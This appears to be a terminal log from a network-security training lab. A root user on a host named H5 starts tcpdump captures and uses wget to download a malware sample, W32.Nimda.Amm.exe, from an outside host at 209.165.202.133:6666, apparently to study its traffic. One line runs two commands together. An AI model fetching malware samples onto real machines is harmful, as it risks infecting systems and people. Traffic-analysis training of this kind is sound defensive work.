 "Node: H5" (as superuser)
W32.Nimda.Amm.exe     100%[=======================>] 464.30K  --.-KB/s    in 0.006s
2025-08-07 11:33:27 (80.3 MB/s) - ‘W32.Nimda.Amm.exe’ saved [475448/475448]
[root@secOps analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[1] 2907
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet), sna
pshot length 262144 bytes
tcpdump -i H5-eth0 -w nwget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-08-07 11:36:02--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe.1’
W32.Nimda.Amm.exe.1   100%[=======================>] 464.30K  --.-KB/s    in 0.01s
2025-08-07 11:36:02 (33.4 MB/s) - ‘W32.Nimda.Amm.exe.1’ saved [475448/475448]
[root@secOps analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[2] 2911
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet), sna
pshot length 262144 bytes